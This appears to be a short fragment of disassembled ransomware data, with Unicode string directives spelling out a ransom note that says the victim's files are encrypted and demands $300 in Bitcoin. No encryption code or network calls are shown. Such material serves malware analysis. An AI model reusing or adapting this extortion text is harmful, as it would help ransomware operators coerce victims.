 unicode 0, <Ooops, your important files are encrypted.>
dw 0Dh, 0Ah, 0Dh, 0Ah
unicode 0, <If you see this text, then your files are no longer acces>
unicode 0, <sible, because>
dw 0Dh, 0Ah
unicode 0, <they have been encrypted. Perhaps you are busy looking fo>
unicode 0, <r a way to recover>
dw 0Dh, 0Ah
unicode 0, <your files, but don>
dw 27h
unicode 0, <t waste your time. Nobody can recover your files without>
dw 0Dh, 0Ah
unicode 0, <our decryption service.>
dw 0Dh, 0Ah, 0Dh, 0Ah
unicode 0, <We guarantee that you can recover all your files safely a>
unicode 0, <nd easily.>
dw 0Dh, 0Ah
unicode 0, <All you need to do is submit the payment and purchase the>
unicode 0, < decryption key.>
dw 0Dh, 0Ah, 0Dh, 0Ah
unicode 0, <Please follow the instructions:>
dw 0Dh, 0Ah, 0Dh, 0Ah
unicode 0, <1.>
dw 9
unicode 0, <Send $300 worth of Bitcoin to following address:>
dw 0Dh, 0Ah, 0Dh, 0Ah, 0